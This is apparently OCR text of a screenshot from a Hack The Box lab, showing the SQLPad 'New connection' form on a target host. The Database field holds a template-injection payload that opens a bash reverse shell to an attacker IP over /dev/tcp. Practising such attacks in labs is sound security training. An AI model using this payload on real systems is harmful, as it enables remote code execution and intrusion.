 sqlpad.sightless.htb/queries/new
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
New connection
query Run
Connection name fallenangell
Driver MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
Port (optional)
Database -c "bash >& /dev/tcp/10.10.14.67/9999 0>&1"') }}
Database Username
Database Password
Use SSL
Database Certificate Path
Database Key Path
Database CA Path
Use old/insecure pre 4.1 Auth System
Save Test